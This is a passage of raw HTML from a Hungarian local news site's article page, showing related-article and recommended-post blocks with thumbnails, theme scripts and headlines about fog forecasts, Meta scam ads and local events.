tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten/"  rel="bookmark" class="td-image-wrap " title="Ködös hajnalok és napos délutánok várhatók a jövő héten" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-870x489.jpg 870w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Ködös hajnalok és napos délutánok várhatók a jövő héten" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-870x489.jpg 870w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Ködös hajnalok és napos délutánok várhatók a jövő héten" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-870x489.jpg.webp 870w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten/"  rel="bookmark" title="Ködös hajnalok és napos délutánok várhatók a jövő héten">Ködös hajnalok és napos délutánok várhatók a jövő héten</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes/"  rel="bookmark" class="td-image-wrap " title="Ez már tényleg ősz: köd, felhők és némi napsütés" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Ez már tényleg ősz: köd, felhők és némi napsütés" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Ez már tényleg ősz: köd, felhők és némi napsütés" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes/"  rel="bookmark" title="Ez már tényleg ősz: köd, felhők és némi napsütés">Ez már tényleg ősz: köd, felhők és némi napsütés</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz/"  rel="bookmark" class="td-image-wrap " title="A Meta tudja, hogy csalók hirdetnek rajta &#8211; csak nem érdekli, mert pénzt hoz" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A Meta tudja, hogy csalók hirdetnek rajta &#8211; csak nem érdekli, mert pénzt hoz" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A Meta tudja, hogy csalók hirdetnek rajta &#8211; csak nem érdekli, mert pénzt hoz" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz/"  rel="bookmark" title="A Meta tudja, hogy csalók hirdetnek rajta &#8211; csak nem érdekli, mert pénzt hoz">A Meta tudja, hogy csalók hirdetnek rajta &#8211; csak nem érdekli, mert pénzt hoz</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></article></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-08427c6e974080dbda42a66e1e246302 dbgads-oldalsav-1" id="dbgads-08427c6e974080dbda42a66e1e246302"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-476200","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22099";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7367";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/"  rel="bookmark" class="td-image-wrap " title="Gyűjts, játssz, nyerj a MiReHu-val" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-300x169.jpg 300w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Gyűjts, játssz, nyerj a MiReHu-val" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-300x169.jpg 300w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Gyűjts, játssz, nyerj a MiReHu-val" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-300x169.jpg.webp 300w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/"  rel="bookmark" title="Gyűjts, játssz, nyerj a MiReHu-val">Gyűjts, játssz, nyerj a MiReHu-val</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1431604 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_csrefkoj dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />Csrefkó Judit</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T11:01:45+01:00" >2025.11.14.</time></span> </span></div></div><div class="td-excerpt"> Az Eur&oacute;pai Hullad&eacute;kcs&ouml;kkent&eacute;si H&eacute;ten (2025. november 22&ndash;30.), id&eacute;n is sz&aacute;mos izgalmas programmal k&eacute;sz&uuml;l aMiReHu Nonprofit Kft., amelynek egyik kiemelt eleme a &bdquo;Connecting Collecting&rdquo; elnevez&eacute;sű...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/"  rel="bookmark" class="td-image-wrap " title="A sűrű köd feloszlik, de estére visszatér" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A sűrű köd feloszlik, de estére visszatér" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A sűrű köd feloszlik, de estére visszatér" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/"  rel="bookmark" title="A sűrű köd feloszlik, de estére visszatér">A sűrű köd feloszlik, de estére visszatér</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T11:00:16+01:00" >2025.11.14.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/november_29-en_vadlud_sokadalom_tatan/"  rel="bookmark" class="td-image-wrap " title="November 29-én Vadlúd Sokadalom Tatán" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="November 29-én Vadlúd Sokadalom Tatán" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="November 29-én Vadlúd Sokadalom Tatán" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_November_29-en_Vadlud_Sokadalom_Tatan-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/november_29-en_vadlud_sokadalom_tatan/"  rel="bookmark" title="November 29-én Vadlúd Sokadalom Tatán">November 29-én Vadlúd Sokadalom Tatán</a></h3><div class="td-module-meta-info"> 